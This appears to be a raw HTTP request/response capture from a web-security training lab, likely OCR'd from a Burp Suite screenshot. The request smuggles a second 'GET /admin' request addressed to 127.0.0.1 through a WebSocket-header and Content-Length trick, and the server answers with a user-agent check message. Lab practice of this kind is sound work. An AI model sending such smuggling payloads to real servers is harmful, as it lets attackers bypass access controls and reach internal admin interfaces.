 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: cjg52xws.lab.aqlab.cn
3 Authorization: Basic emthcTp6a2Fx
4 Content-Length: 68
5 Sec-Websocket-Key1: x
6
7 xxxxxxxxGET /admin HTTP/1.1
8 Host: 127.0.0.1
9 Content-Length: 40
10
11 GET /admin HTTP/1.1
12 Host: 127.0.0.1
13
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 16 Mar 2024 08:04:36 GMT
4 Server: gunicorn/20.0.4
5 Vary: Accept-Encoding
6 Content-Length: 32
7
8 you Browser is not secr3t_@gent
9